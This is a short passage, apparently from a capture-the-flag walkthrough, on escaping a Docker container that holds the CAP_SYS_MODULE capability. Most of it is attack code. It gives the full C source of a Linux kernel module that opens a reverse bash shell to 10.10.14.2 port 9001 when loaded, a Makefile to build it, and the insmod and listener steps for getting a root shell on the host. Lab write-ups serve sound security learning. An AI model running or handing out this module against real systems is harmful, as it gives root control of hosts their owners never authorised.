Running linpeas.sh shows that we have the CAP_SYS_MODULE capability. We can use this to escape from the docker container, as seen here
Create a file called reverse-shell.c and put the following contents in it.
#include <linux/kmod.h>
#include <linux/module.h>
MODULE_LICENSE("GPL");
MODULE_AUTHOR("AttackDefense");
MODULE_DESCRIPTION("LKM reverse shell module");
MODULE_VERSION("1.0");
char* argv[] = {"/bin/bash","-c","bash -i >& /dev/tcp/10.10.14.2/9001 0>&1", NULL};
static char* envp[] = {"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin", NULL };
// call_usermodehelper function is used to create user mode processes from kernel space
static int __init reverse_shell_init(void) {
return call_usermodehelper(argv[0], argv, envp, UMH_WAIT_EXEC);
}
static void __exit reverse_shell_exit(void) {
printk(KERN_INFO "Exiting\n");
}
module_init(reverse_shell_init);
module_exit(reverse_shell_exit);
Replace the command to run with one pointing at your IP
Then create a file called Makefile with the following contents
obj-m +=reverse-shell.o
all:
make -C /lib/modules/$(shell uname -r)/build M=$(PWD) modules
clean:
make -C /lib/modules/$(shell uname -r)/build M=$(PWD) clean
Copy those files to the docker container and run make
Once compiled, stand up a listener and run insmod reverse-shell.ko to capture a shell as root on the host